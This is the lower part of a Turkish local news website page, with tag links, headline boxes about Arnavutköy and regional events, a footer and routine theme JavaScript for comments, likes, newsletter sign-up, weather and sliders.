                        <ul><li><a href="https://vurgugazetesi.com.tr/etiket/argem">argem</a></li><li><a href="https://vurgugazetesi.com.tr/etiket/arif-sapmaz">arif sapmaz</a></li><li><a href="https://vurgugazetesi.com.tr/etiket/arnavutkoy">arnavutköy</a></li><li><a href="https://vurgugazetesi.com.tr/etiket/arnavutkoy-belediyesi">arnavutköy belediyesi</a></li><li><a href="https://vurgugazetesi.com.tr/etiket/arnavutkoy-gazetesi">arnavutköy gazetesi</a></li><li><a href="https://vurgugazetesi.com.tr/etiket/arnavutkoy-haber">arnavutköy haber</a></li><li><a href="https://vurgugazetesi.com.tr/etiket/arnavutkoy-haberleri">arnavutköy haberleri</a></li><li><a href="https://vurgugazetesi.com.tr/etiket/arnavutkoy-kaymakamligi">arnavutköy kaymakamlığı</a></li><li><a href="https://vurgugazetesi.com.tr/etiket/asyam">asyam</a></li><li><a href="https://vurgugazetesi.com.tr/etiket/haber">haber</a></li><li><a href="https://vurgugazetesi.com.tr/etiket/haberler">haberler</a></li><li><a href="https://vurgugazetesi.com.tr/etiket/istanbul">istanbul</a></li><li><a href="https://vurgugazetesi.com.tr/etiket/istanbul-buyuksehir-belediyesi">istanbul büyükşehir belediyesi</a></li>                        </ul>
                    </div>
                    

                
                                    <div class="sixNews">
                        <div class="head gray">
                            <strong>SİZİN İÇİN SEÇTİKLERİMİZ</strong>
                        </div>
                        <div class="row">
                                                                    <div>
                                            <a href="https://vurgugazetesi.com.tr/ak-partililer-igneada-belde-belediye-baskan-adayi-altug-erdeme-tepkili.html" class="newsBox">
                              <span>
                                  <img src="https://vurgugazetesi.com.tr/wp-content/uploads/2024/02/Screenshot_20240212_173446_Instagram-300x229.jpg"
                                       height=""/>
                                  <strong class="tag">GENEL</strong>
                              </span>
                                                <strong>
                                                    <span>Ak Partililer, İğneada Belde Belediye Başkan Adayı Altuğ Erdem&#8217;e Tepkili</span>
                                                </strong>
                                            </a>
                                        </div>

                                                                            <div>
                                            <a href="https://vurgugazetesi.com.tr/abdullah-demirhanin-arnavutkoye-yonelik-vizyonu.html" class="newsBox">
                              <span>
                                  <img src="https://vurgugazetesi.com.tr/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-25-at-18.35.26-300x229.jpeg"
                                       height=""/>
                                  <strong class="tag">MANŞET</strong>
                              </span>
                                                <strong>
                                                    <span>Abdullah Demirhan&#8217;ın Arnavutköy&#8217;e Yönelik Vizyonu…</span>
                                                </strong>
                                            </a>
                                        </div>

                                                                            <div>
                                            <a href="https://vurgugazetesi.com.tr/hasan-kantarkiranin-10-kasim-ataturku-anma-gunu-mesaji.html" class="newsBox">
                              <span>
                                  <img src="https://vurgugazetesi.com.tr/wp-content/uploads/2023/11/hasan-kantarkiran1-300x229.jpeg"
                                       height=""/>
                                  <strong class="tag">MANŞET</strong>
                              </span>
                                                <strong>
                                                    <span>Hasan Kantarkıran’ın 10 Kasım Atatürk’ü Anma Günü Mesajı</span>
                                                </strong>
                                            </a>
                                        </div>

                                                                            <div>
                                            <a href="https://vurgugazetesi.com.tr/temel-bedirin-10-kasim-ataturku-anma-gunu-mesaji.html" class="newsBox">
                              <span>
                                  <img src="https://vurgugazetesi.com.tr/wp-content/uploads/2023/11/temel-bedir-300x229.jpeg"
                                       height=""/>
                                  <strong class="tag">MANŞET</strong>
                              </span>
                                                <strong>
                                                    <span>Temel Bedir’in 10 Kasım Atatürk’ü Anma Günü Mesajı</span>
                                                </strong>
                                            </a>
                                        </div>

                                                                            <div>
                                            <a href="https://vurgugazetesi.com.tr/huseyin-celikin-10-kasim-ataturku-anma-gunu-mesaji.html" class="newsBox">
                              <span>
                                  <img src="https://vurgugazetesi.com.tr/wp-content/uploads/2023/11/HUSEYIN-CELIK-300x229.jpeg"
                                       height=""/>
                                  <strong class="tag">MANŞET</strong>
                              </span>
                                                <strong>
                                                    <span>Hüseyin Çelik&#8217;in 10 Kasım Atatürk’ü Anma Günü Mesajı</span>
                                                </strong>
                                            </a>
                                        </div>

                                                                            <div>
                                            <a href="https://vurgugazetesi.com.tr/av-abdullah-demirhanin-10-kasim-ataturku-anma-gunu-mesaji.html" class="newsBox">
                              <span>
                                  <img src="https://vurgugazetesi.com.tr/wp-content/uploads/2023/11/ABDULLAH-DEMIRHAN-300x229.jpeg"
                                       height=""/>
                                  <strong class="tag">MANŞET</strong>
                              </span>
                                                <strong>
                                                    <span>Av. Abdullah Demirhan’ın 10 Kasım Atatürk’ü Anma Günü Mesajı</span>
                                                </strong>
                                            </a>
                                        </div>

                                    
                        </div>
                    </div>
                    

          





<p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p>


<script>

function voteComment(comment_id, type)
{
  jQuery(document).ready(function(){
        jQuery.ajax({
          type:'POST',
          data:{
            action:'voteComment',
            comment_id:comment_id,
            like:type
          },
          url: "https://vurgugazetesi.com.tr/wp-admin/admin-ajax.php",
          success: function(value) {
            if(value == 'true'){
              if(type == 'like'){
                current_count = $(".likeCount_"+comment_id).html();
                current_count1 = parseInt(current_count)+1;
                $(".likeCount_"+comment_id).html(current_count1);
              }else{
                current_count = $(".dislikeCount_"+comment_id).html();
                current_count1 = parseInt(current_count)+1;
                $(".dislikeCount_"+comment_id).html(current_count1);
              }

            }else{
              alert("Bu yorumu daha önce oylamışsınız.");
            }
          }
        });
});
}
function reportComment(comment_id)
{

    var report = prompt("Rapor sebebini belirtiniz.");
    if(report.length > 3){
        jQuery(document).ready(function(){
            jQuery.ajax({
                type:'POST',
                data:{
                    action:'reportComment',
                    comment_id:comment_id,
                    content:report
                },
                url: "https://vurgugazetesi.com.tr/wp-admin/admin-ajax.php",
                success: function(value) {
                    if(value == 'true'){
                        success_alert("Yorum bildirildi.");
                    }else{
                        danger_alert("Bu yorumu daha önce raporlamışsınız.");
                    }
                    $(".com-report-button").attr('onclick', 'danger_alert("Üst üste yorum bildiremezsiniz.")');
                }
            });
        });
    }else {
        danger_alert("Rapor sebebini lütfen doldurun");
    }
}
</script>
                
                                    <div class="infinityDiv">
                        <img src="https://vurgugazetesi.com.tr/wp-content/uploads/2019/05/Meydanlar-ve-Caddeler-Renklendi.png" width="108px" height="62px"/>
                        <h4>Sıradaki haber:</h4>
                        <p>Meydanlar ve Caddeler Renklendi</p>
                        <div class="progress-bar" style="width: 0%;"></div>
                    </div>

                    <script>
                        $(document).ready(function () {

                            $(window).scroll(function () {
                                var windowBottom = $(this).scrollTop() + $(this).height();
                                var elementTop = $(".haberSingle.active").offset().top;
                                var percentage = (windowBottom - elementTop) / $(".haberSingle.active").height() * 100;
                                if (percentage >= 100) {
                                    $(".progress-bar").css("width", "0%");
                                } else if (windowBottom >= elementTop) {
                                    $(".progress-bar").css("width", percentage + "%");
                                } else {
                                    $(".progress-bar").css("width", "0%");
                                }

                            });

                        });

                    </script>
                    
            </div>
                            <div class="right">
                    <div>
                        <div><div class="mobile-gizle rk">
          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9943146647885486"
     crossorigin="anonymous"></script>
<!-- vurgukarereklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9943146647885486"
     data-ad-slot="5818838352"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>          </div></div>    <div class="popularNewsBox">
        <div>
            <div class="ntitle">
                <h3>POPÜLER HABERLER</h3>
            </div>
            <ul>
                              <li>
                    <a href="https://vurgugazetesi.com.tr/horasanlilar-dernegi-futbol-turnuvasinda-sampiyon-tekirbas-koltuk-mollaahmet-koyu1.html">
                      <i class="popshadow"></i>
                        <img src="https://vurgugazetesi.com.tr/wp-content/uploads/2023/07/TEKIRBAS-KOLTUK-300x229.png" />                        <span>
                          <b>1</b>
                          <strong>Horasanlılar Derneği Futbol Turnuvasında Şampiyon Tekirbaş Koltuk Mollaahmet Köyü</strong>
                            
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://vurgugazetesi.com.tr/chp-arnavutkoy-kadin-kollari-yasamhak-projesini-tanitti.html">
                      <i class="popshadow"></i>
                        <img src="https://vurgugazetesi.com.tr/wp-content/uploads/2022/07/chp-basin-aciklamasi-300x229.png" />                        <span>
                          <b>2</b>
                          <strong>CHP Arnavutköy Kadın Kolları “YAŞAMHAK” projesini tanıttı</strong>
                            
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://vurgugazetesi.com.tr/arnavutkoy-egitim-kultur-ve-sosyal-yasam-merkezi-acildi.html">
                      <i class="popshadow"></i>
                        <img src="https://vurgugazetesi.com.tr/wp-content/uploads/2022/09/Arnavutkoy-Egitim-Kultur-ve-Sosyal-Yasam-Merkezi-Acildi-300x229.png" />                        <span>
                          <b>3</b>
                          <strong>Arnavutköy Eğitim, Kültür ve Sosyal Yaşam Merkezi Açıldı</strong>
                            
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://vurgugazetesi.com.tr/fenerbahceliler-derneginden-muhtesem-acilis.html">
                      <i class="popshadow"></i>
                        <img src="https://vurgugazetesi.com.tr/wp-content/uploads/2022/11/FENERBAHCELILER-300x229.png" />                        <span>
                          <b>4</b>
                          <strong>Fenerbahçeliler Derneği&#8217;nden Muhteşem Açılış</strong>
                            
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://vurgugazetesi.com.tr/istanbul-new-airport-hotel-arnavutkoyde-acildi.html">
                      <i class="popshadow"></i>
                        <img src="https://vurgugazetesi.com.tr/wp-content/uploads/2023/06/IMG-20230606-WA00721-300x229.jpg" />                        <span>
                          <b>5</b>
                          <strong>Trademark Collection By Wyndham katilesiyle İstanbul New Airport Hotel Arnavutköy&#8217;de Açıldı</strong>
                            
                        </span>
                    </a>
                </li>
                          </ul>
        </div>
    </div>
          <div>
          <a href="https://vurgugazetesi.com.tr/arnavutkoy-belediye-spordan-hatayli-gence-unutulmaz-hediye.html" class="newsBox">
              <span>
                  <img src="https://vurgugazetesi.com.tr/wp-content/uploads/2023/10/belediyespordan-300x229.png" />                                    <strong class="tag">ARNAVUTKÖY</strong>
              </span>
              <strong>
                  <span style="width: auto;">Arnavutköy Belediye Spor’dan Hataylı Gence Unutulmaz Hediye</span>
              </strong>
          </a>
      </div>
          <div>
          <a href="https://vurgugazetesi.com.tr/horasanlilar-dernegi-futbol-turnuvasinda-sampiyon-tekirbas-koltuk-mollaahmet-koyu1.html" class="newsBox">
              <span>
                  <img src="https://vurgugazetesi.com.tr/wp-content/uploads/2023/07/TEKIRBAS-KOLTUK-300x229.png" />                                    <strong class="tag">ARNAVUTKÖY</strong>
              </span>
              <strong>
                  <span style="width: auto;">Horasanlılar Derneği Futbol Turnuvasında Şampiyon Tekirbaş Koltuk Mollaahmet Köyü</span>
              </strong>
          </a>
      </div>
          <div>
          <a href="https://vurgugazetesi.com.tr/istanbul-new-airport-hotel-arnavutkoyde-acildi.html" class="newsBox">
              <span>
                  <img src="https://vurgugazetesi.com.tr/wp-content/uploads/2023/06/IMG-20230606-WA00721-300x229.jpg" />                                    <strong class="tag">ARNAVUTKÖY</strong>
              </span>
              <strong>
                  <span style="width: auto;">Trademark Collection By Wyndham katilesiyle İstanbul New Airport Hotel Arnavutköy&#8217;de Açıldı</span>
              </strong>
          </a>
      </div>
          <div>
          <a href="https://vurgugazetesi.com.tr/kirkpinar-agasi-seyfettin-selimden-baspehlivan-simseke-destek.html" class="newsBox">
              <span>
                  <img src="https://vurgugazetesi.com.tr/wp-content/uploads/2023/01/Kirkpinar-Agasi-Seyfettin-Selimden-Baspehlivan-Simseke-Destek-300x229.png" />                                    <strong class="tag">ARNAVUTKÖY</strong>
              </span>
              <strong>
                  <span style="width: auto;">Kırkpınar Ağası Seyfettin Selim&#8217;den Başpehlivan Şimşek&#8217;e Destek</span>
              </strong>
          </a>
      </div>
                        </div>
                </div>
                    </div>
        
    </div>
</div>


    <script type="text/javascript"
            src="https://vurgugazetesi.com.tr/wp-content/themes/enhaber/js/jquery.clever-infinite-scroll.js"></script>

    <script>
        $('#newsRead ').cleverInfiniteScroll({
            contentsWrapperSelector: '#newsRead',
            contentSelector: '.haberSingle',
            nextSelector: 'a[rel="prev"]',
            loadImage: 'https://vurgugazetesi.com.tr/wp-content/themes/enhaber/img/infinityLoad.gif'
        });
    </script>
    <style>
        .active.right {
            display: block;
        }

        .haberSingle.right {
            display: none;
        }
    </style>

<input type="hidden" class="emojiStatus" value="false"/>


<script>
    function like(post_id) {
        $.get("https://vurgugazetesi.com.tr/wp-content/themes/enhaber/api.php?type=like&id=" + post_id, function (data) {
            if (data == "Error") {
                alert("Zaten beğenmişsiniz.");
            } else {
                var totalLike = parseInt($("#totalLike_" + post_id).html());
                $("#totalLike_" + post_id).html(totalLike + 1);
            }
        });
    }
        $(".emoji").click(function () {
        var emoji = $(this).attr("class").replace("emoji ", "");
        emojiDetect(emoji);
    });

    function emojiDetect(emoji) {

        var status = $(".emojiStatus").val();


        if (status == "false") {
            var currentCount = $("." + emoji + "Count").html();
            var newCount = parseInt(currentCount) + 1;

            $.get("https://vurgugazetesi.com.tr/wp-content/themes/enhaber/api.php?type=emoji&id=1086&emoji=" + emoji, function (data) {

            });

            $("." + emoji).addClass(emoji + "-click");
            $("." + emoji + "Count").html(newCount);
            $(".emojiStatus").val("true");
        } else {
            alert("Zaten beğeni göndermişsiniz.");
        }

    }

    $('blockquote').append('<i class="icon-quote"></i>');


</script>

<script>

    function selectAnswer(question_id, answer_id, answer) {
        var isTrue = $(".qa_status_" + question_id + "_" + answer_id).data("true");

        var answerStatus = $(".answerStatus" + question_id).val();

        if (answerStatus != 1) {
            $(".qa_status_" + question_id + "_" + answer_id).prop("checked", true);
            $(".qa_answers_" + question_id).prop("disabled", true);
            if (isTrue == 1) {
                $(".qa_status_" + question_id + "_" + answer_id).parent('li').addClass("true");
                $(".qa_result_" + question_id).show();
                $(".qa_result_" + question_id).html("<span style='color: green; font-weight: 600;'>Doğru</span>");
            } else {
                $(".qa_status_" + question_id + "_" + answer_id).parent('li').addClass("false");
                $(".qa_result_" + question_id).show();
                $(".qa_result_" + question_id).html("<span style='color: red; font-weight: 600;'>Yanlış</span>");
                $(".qa_answers_" + question_id).each(function () {
                    if ($(this).data("true") == 1) {
                        $(this).prop("checked", true);
                        $(this).parent('li').addClass("true");
                    }
                });

                $(".qa_answers_" + question_id).prop("disabled", true);
            }
        }

        $(".answerStatus" + question_id).val(1);
        var incorrectStatus = 0;
        $(".answerHiddenAllData").each(function () {
            if ($(this).val() == 1) {

            } else {
                incorrectStatus = 1;
            }

        });

        console.log(incorrectStatus);


        if (incorrectStatus != 1) {
            var trueCount = 0;
            var falseCount = 0;
            $(".qa_result_span span").each(function () {
                if ($(this).html() == "Yanlış") {
                    falseCount = falseCount + 1;
                } else {
                    trueCount = trueCount + 1;
                }
            });

            $(".qa_total_result").html("Sonuç: <span style='color: green;'>" + trueCount + " Doğru </span><span style='color: red;'>" + falseCount + " Yanlış</span>");
            $(".qa_total_result").show();
        }

    }

    $(".swiper-slide .newsBox2").attr("href", "javascript:;");
</script>

<style>
    body.newsSendOpen {
        padding-top: 0px !important;
    }

    footer .top {
        background: #1c1c1c    }

    footer {
        background: #222    }

    footer .bottom {
        background: #2b2b2b    }

    #newsSend > .content > div .row > div:first-child > strong strong {
        color:     }

    #newsSend > .content > div .row > div:first-child form .category ul li a.active {
        background-color:     }

    #newsSend > .content > div .row > div:last-child .file span {
        background-color:     }

    .siteTitleMobil {
        color:     }

    .siteTitle {
        color:     }
</style>
<div class="to-top">
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="12" height="12"
         version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 256 256" style="enable-background:new 0 0 256 256;"
         xml:space="preserve">
<g>
    <g style="&#10;    fill: #fff;&#10;">
        <polygon points="128,48.907 0,176.907 30.187,207.093 128,109.28 225.813,207.093 256,176.907   "/>
    </g>
</g>
        <g>
        </g>
        <g>
        </g>
        <g>
        </g>
        <g>
        </g>
        <g>
        </g>
        <g>
        </g>
        <g>
        </g>
        <g>
        </g>
        <g>
        </g>
        <g>
        </g>
        <g>
        </g>
        <g>
        </g>
        <g>
        </g>
        <g>
        </g>
        <g>
        </g>
</svg>
</div>
<footer>
    <div class="top">
        <p class="container"
           style="line-height: 26px;">Vurgu Gazetesi ile yerel ve ulusal güncel haberlere bir tık ile kolayca erişirsiniz.</p>
    </div>
    <div class="center container">
        <div>
            <div class="menu">
                                <div>
                    <div>
                        <strong ></strong>
                        <ul>
                                                    </ul>
                    </div>
                    <div>
                        <strong ></strong>
                        <ul>
                                                    </ul>
                    </div>
                    <div>
                        <strong >Menü Sayfalar</strong>
                        <ul>
                            <li id="menu-item-3472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3472"><a href="https://vurgugazetesi.com.tr/yazarlar">Yazarlar</a></li>
<li id="menu-item-3473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3473"><a href="https://vurgugazetesi.com.tr/gazeteler">Gazeteler</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://vurgugazetesi.com.tr/namaz-vakitleri">Namaz Vakitleri</a></li>
<li id="menu-item-3475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3475"><a href="https://vurgugazetesi.com.tr/kriptpparalar">Kripto Paralar</a></li>
<li id="menu-item-3476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3476"><a href="https://vurgugazetesi.com.tr/canli-tv">Canlı TV</a></li>
<li id="menu-item-3477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3477"><a href="https://vurgugazetesi.com.tr/hava-durumu">Hava Durumu</a></li>
                        </ul>
                    </div>
                    <div>
                        <strong ></strong>
                        <ul>
                                                    </ul>
                    </div>
                    <div>
                        <strong ></strong>
                        <ul>
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class="bulletin">
                <strong>BÜLTEN ABONELİĞİ</strong>
                <div class="form">
                    <input type="text" class="emailSubscribe" placeholder="E-Posta Adresiniz">
                    <button type="button" onclick="subscribe();">+</button>
                </div>
                <p>Bu web sitesinden haber ve ebülten almak istiyorum</p>
                <strong>BİZİ TAKİP ET</strong>
                <ul>
                                            <li><a href="https://www.facebook.com/vurgugazetesi" target="_blank" rel="nofollow"
                               class="icon-facebook"></a></li>                                            <li><a href="" target="_blank" rel="nofollow"
                               class="icon-twitter"></a></li>                                            <li><a href="" target="_blank" rel="nofollow"
                               class="icon-instagram"></a></li>                                                                <li><a href="" target="_blank" rel="nofollow"
                               class="icon-youtube"></a></li>                                    </ul>
            </div>


        </div>
    </div>
    <div class="bottom">
        <div class="container">
            <div>
                <p>Tüm Hakları Saklıdır 2021© Enbaweb</p>
                                    <p>Çerezler ile ilgili bilgi için <a href="#">Çerez Politikamızı</a> ziyaret edebilirsiniz.</p>
                            </div>
        </div>
    </div>
</footer>
    <script
            src="https://code.jquery.com/jquery-3.6.0.min.js"
            integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4="
            crossorigin="anonymous"></script>
<script src="https://vurgugazetesi.com.tr/wp-content/themes/enhaber/js/owl.carousel.min.js"></script>
        <div class="policy active">
            <div class="container">
                <p>Veri politikasındaki amaçlarla sınırlı ve mevzuata uygun şekilde çerez konumlandırmaktayız. Detaylar için <a href="#" rel="nofollow">veri politikamızı</a> inceleyebilirsiniz.</p>
                <a href="#" rel="nofollow" class="icon-times">
                    <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14">

                        <desc></desc>

                        <g>
                            <rect fill="none" id="canvas_background" height="402" width="582" y="-1" x="-1"></rect>
                        </g>
                        <g>
                            <path fill="#222" id="Shape"
                                  d="m14,1.400002l-1.399994,-1.400002l-5.600006,5.599998l-5.600006,-5.599998l-1.399994,1.400002l5.600006,5.599998l-5.600006,5.599998l1.399994,1.400002l5.600006,-5.599998l5.600006,5.599998l1.399994,-1.400002l-5.600006,-5.599998l5.600006,-5.599998z"></path>
                        </g>
                    </svg>
                </a>
            </div>
        </div>
        

<style>
    .galleryDivider:before {
        content: '';
        display: block;
        width: 100% !important;
        height: 16px;
        background-image: url(https://vurgugazetesi.com.tr/wp-content/themes/enhaber/img/content-separatrix.webp);
        background-position: left top;
        background-repeat: repeat-x;
        background-size: 8px;
    }

    .galleryDivider {
        width: 100%;
        max-width: 100% !important;
        flex: 100% !important;
        height: 16px;
        padding: 0;
    }

</style>















    <link href="https://vurgugazetesi.com.tr/wp-content/themes/enhaber/Css/quill.snow.css" rel="stylesheet">
    <script src="https://cdn.quilljs.com/1.3.6/quill.min.js"></script>

    <script>

        var toolbarOptions = [
            ['bold', 'italic', 'underline'],
            [{'list': 'ordered'}, {'list': 'bullet'}],
            ['link'],
            ['clean']                                         // remove formatting button
        ];

        var quill = new Quill('#editor-container', {
            modules: {
                toolbar: '#toolbar-container'
            },
            placeholder: 'Yorum yaz...',
            theme: 'snow' // or 'bubble'
        });

        quill.on('text-change', function (delta, old, source) {
            if (quill.getLength() > 10) {
                $(".send button").prop("type", "submit");
            }

        });

        $(".authorInput").on('change', function () {
            var authorArea = $(".authorInput").val();
            if (authorArea.length > 3) {
                if (quill.getLength() > 10) {
                    $(".send button").prop("type", "submit");
                }
            }
        });


        $(".send button").on('click', function () {
            var authorArea = $(".authorInput").val();
            if (authorArea.length < 3) {
                alert("Lütfen adınızı giriniz.");
                return;
            } else {
                if (quill.getLength() < 10) {
                    alert("Yorum gönderebilmeniz için en az 10 karakter gerekli.");
                    return;
                }
            }

        });

        var form = document.querySelector('#comment-form-wrapper');
        form.onsubmit = function () {
            // Populate hidden form on submit
            var about = document.querySelector('input[name=comment]');

            about.value = document.querySelector('#editor-container').children[0].innerHTML;

        };
    </script>


<script>
$(document).ready(function(){
   $(".kriploader").fadeOut(500);
  setTimeout(function(){   $(".kriploader").remove();
}, 1000);
});
    jQuery.event.special.touchstart =
        {
            setup: function (_, ns, handle) {
                if (ns.includes("noPreventDefault")) {
                    this.addEventListener("touchstart", handle, {passive: false});
                } else {
                    this.addEventListener("touchstart", handle, {passive: true});
                }
            }
        };
    $(".menu-item-has-children").click(function () {
        $(this).toggleClass("active");
    });


    $('#owll-sp').owlCarousel({
        margin: 0,
        nav: false,
        dots: true,
        loop: false,
        items: 1,
    });

    $('.owll-sp li a').hover(function () {
        var getlkk = $(this).parent().index();
        $("#owll-sp .owl-dots button:eq(" + getlkk + ")").click();
        $(".owll-sp li a").removeClass("active");
        $(".owll-sp li:eq(" + getlkk + ") a").addClass("active");
    }, function () {
    });

    $("#owll-sp").on('changed.owl.carousel', function (event) {
        $(".owll-sp li a").removeClass("active");
        var llsp = $("#owll-sp .owl-dot.active").index();
        $(".owll-sp li:eq(" + llsp + ") a").addClass("active");

    });
    $(".sondakika-shine").addClass("active");
    setInterval(function () {
        $(".sondakika").addClass("active");
        $(".sondakika-shine").removeClass("active");

        setTimeout(function () {
            $(".sondakika").addClass("active2");
            $(".sondakika").removeClass("active");
            $(".sondakika").addClass("active3");
            $(".sondakika-shine").removeClass("active");

        }, 350);
        setTimeout(function () {
            $(".sondakika").removeClass("active2");
            $(".sondakika").removeClass("active3");
            $(".sondakika-shine").addClass("active");

        }, 700);
    }, 5000);

    $("#owl-lastmin-slider").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        singleItem: true
    });
    $('#owl-lastmin-slider .owl-dots button').hover(function () {
        $(this).click();
    }, function () {
    });
    $("#owl-mainSlide,#owl-mainSlide2,#owl-mainSlide3,#owl-manset4,#owl-manset5").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed: 100,

        navText: ["<img src='https://vurgugazetesi.com.tr/wp-content/themes/enhaber/img/newarrow.svg' /><img class='arrowhover' src='https://vurgugazetesi.com.tr/wp-content/themes/enhaber/img/newarrow2.svg' />", "<img src='https://vurgugazetesi.com.tr/wp-content/themes/enhaber/img/newarrow.svg' /><img class='arrowhover' src='https://vurgugazetesi.com.tr/wp-content/themes/enhaber/img/newarrow2.svg' />"]

    });
    $('#owl-mainSlide .owl-dots button,#owl-mainSlide2 .owl-dots button,#owl-mainSlide3 .owl-dots button,#owl-manset4 .owl-dots button,#owl-manset5 .owl-dots button').hover(function () {
        $(this).click();
    }, function () {
    });


    // yazarlar slider
    $('#owl-yazarlar').owlCarousel({
        margin: 15,
        nav: true,
        dots: false,
        loop: true,
        autoWidth: true,
        items: 4,
        navText: ["<img src='https://vurgugazetesi.com.tr/wp-content/themes/enhaber/img/yazarlar-left.png'>", "<img src='https://vurgugazetesi.com.tr/wp-content/themes/enhaber/img/yazarlar-right.png'>"]

    });


    $(".mb-scroll").on("touchstart touchend", function () {
        $(this).toggleClass("scs");
    })

    $(".header-search").click(function () {
        if ($(".header-search-form").hasClass("opened")) {
            $(".header-search-form").removeClass("opened");
            $(".hsf-overlay").removeClass("on");
        } else {
            $(".header-search-form").addClass("opened");
            $(".hsf-overlay").addClass("on");
        }
    });
    $(".s-close, .hsf-overlay").click(function () {
        $(".header-search-form").removeClass("opened");
        $(".hsf-overlay").removeClass("on");
    });

    $(".hamburger, .m-toggle").click(function () {
        if ($(".left-menu").hasClass("opened")) {
            $(".left-menu").removeClass("opened");
            $(".left-menu-overlay").removeClass("on");
        } else {
            $(".left-menu").addClass("opened");
            $(".left-menu-overlay").addClass("on");
        }
    });
    $(".left-menu-overlay, .left-menu-off").click(function () {
        $(".left-menu").removeClass("opened");
        $(".left-menu-overlay").removeClass("on");
    });
    $(".to-top").click(function () {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    var scrolllTop = $(".to-top");
    $(window).scroll(function () {

        var topPos = $(this).scrollTop();
        if (topPos > 300) {
            $(scrolllTop).addClass("active");

        } else {
            $(scrolllTop).removeClass("active");
        }
        if ($(window).scrollTop() >= 30) {
            $(".hmfix .header-middle").addClass("on");
            $(".hmfix .header-middle2").addClass("on");

        } else {
            $(".hmfix .header-middle").removeClass("on");
            $(".hmfix .header-middle2").removeClass("on");
        }
        var holderI = $(".lholder .leftr img").height();
        if ($(window).width() > 768) {


            if ($("div").hasClass("lcont") && $(window).scrollTop() > $(".lcont").offset().top - 20) {
                $(".lholder").css(
                    {
                        "position": "fixed",
                        "top": "10px"
                    }
                );

                                $(".hmfix .lholder").css(
                    {
                        "position": "fixed",
                        "top": "60px"
                    }
                );
                $(".hmfix.customize-support .lholder").css(
                    {
                        "position": "fixed",
                        "top": "90px"
                    }
                );
                            } else {
                $(".lholder").css(
                    {
                        "position": "absolute",
                        "top": "20px"
                    }
                );
            }


        }

    });

    $(".policy .container>a.icon-times").click(function () {
        $(".policy").removeClass("active");
    });

    function closeSplash() {
        $(".splashAds").remove();
    }

    function validateEmail(email) {
        var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
        return re.test(String(email).toLowerCase());
    }

    function subscribe() {
        var email = $(".emailSubscribe").val();
        if (validateEmail(email)) {
            $.post("https://vurgugazetesi.com.tr/wp-admin/admin-ajax.php", {action: "subscribe_bulten", email: email})
                .done(function (data) {
                    data = data.replace(/(^[ \t]*\n)/gm, "");
                    if (data == "Ok") {
                        alert("Bülten aboneliğiniz kaydedilmiştir.");
                    } else if (data == "Same") {
                        alert("Zaten abonesiniz.");
                    } else if (data == "flood") {
                        alert("Üst üste işlem yapamazsınız.");
                    } else {
                        alert("Bir hata oluştu. Lütfen site yöneticisiyle iletişime geçin.");
                    }
                });
        } else {
            alert('Lütfen geçerli bir mail adresi giriniz.');
        }
    }

    $(".emailSubscribe").keypress(function (e) {
        if (e.which == 13) {
            subscribe();
        }
    });

    function getWeather(id) {
        $.get("https://vurgugazetesi.com.tr/wp-content/themes/enhaber/api/hava.php?id=" + id, function (data) {
              $(".weatherStatus").html(data);
        });
    }

function getWeatherSecond(id) {
    $.get("https://vurgugazetesi.com.tr/wp-content/themes/enhaber/api/hava.php?id=" + id + "&type=second", function (data) {
            $(".weatherStatus").html(data);
        });
}


    $(".ht-right-in").hover(function () {
        $(this).find("ul").addClass("active");

    }, function () {
        $(".ht-right-in ul").removeClass("active");

    });
    $(".ht-right-in ul li").click(function (e) {
        $(".ht-right-in ul").removeClass("active");
    });

    $('#owl-h4b').owlCarousel({
        items: 1,
        margin: 100,
        nav: true,
        dots: false,
        loop: false,
        rewind: true,
        autoplay: true,
        autoplayHoverPause: true,

        navText: ["<u></u>", "<u></u>"]
    });
    // PANEL SLİDER
    $("#owl-panel-slider").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true
    });

    $('#owl-panel-slider .owl-dot').hover(function () {
        $(this).click();
    }, function () {
    });
    // ANA MANŞET SLİDER 4 SOL 4 SAĞ
    $("#owl-four-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: true,
        autoplayTimeout: 3000,
        autoplayHoverPause: true,
        loop: true,
        navText: ["<i class='icon-angle-arrow-left'></i>", "<i class='icon-angle-arrow-right'></i>"]
    });

    $("#owl-four-manset").on('changed.owl.carousel', function (event) {
        $(".four-manset-pagination ul li").removeClass("active");
        $(".four-manset-pagination ul li:eq(" + $("#owl-four-manset .owl-dot.active").index() + ")").addClass("active");
    });

    $('.four-manset-pagination ul li').hover(function () {
